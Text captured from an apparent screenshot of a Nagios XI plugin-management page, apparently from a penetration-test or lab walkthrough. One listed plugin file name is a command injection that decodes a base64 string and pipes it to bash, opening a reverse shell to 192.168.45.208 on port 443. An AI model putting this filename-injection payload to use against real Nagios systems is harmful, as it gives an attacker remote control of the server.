 Manage Plugins
Manage the monitoring plugins and scripts that are installed on this system. Use caution when deleting plugins or scripts, as they may cause your monitoring system to generate errors.
Find thousands of community-developed plugins to extend Nagios XI's capabilities at the Nagios Exchange.
Upload a Plugin Browse... Convert line endings ? Upload Plugin
File Owner Group Permissions Date Actions
;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIwOC80NDMgMD4mMQ== | base64 -d | bash;# www-data www-data rw-r--r-- 2024-05-31 12:50:11
check_apt www-data nagios rwxrwxr-x 2020-09-08 11:07:17
check_asterisk.pl www-data nagios rwxrwxr-x 2020-09-08 11:10:11
check_asterisk_sip_peers.sh www-data nagios rwxrwxr-x 2020-09-08 11:10:11
check_bl www-data nagios rwxrwxr-x 2020-09-08 11:13:21
check_bpi.php www-data nagios rwxrwxr-x 2020-09-08 11:10:52